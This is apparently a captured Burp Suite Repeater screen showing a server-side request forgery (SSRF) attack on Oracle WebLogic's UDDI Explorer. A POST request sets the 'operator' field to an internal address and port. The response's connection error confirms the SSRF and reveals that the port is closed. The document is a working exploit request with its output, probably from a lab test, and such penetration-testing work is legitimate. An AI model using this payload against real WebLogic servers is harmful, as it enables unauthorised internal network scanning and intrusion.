 Send
Cancel
<
>
Target: http://192.168.8.23:7001
?
Request
Raw
Params
Headers
Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.8.23:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.23:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.8.23:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/
uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/
glue/inquire/uddi!XMethods|; JSESSIONID=
r3qlfs3fTcgGt4C1HZjKvJg9q2NZ3JyBfJYLZzm8JK8X10S4C5Dq!-97352729
14 Connection: close
15
16 operator=http://127.0.0.1:9999&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search">
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;9999&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">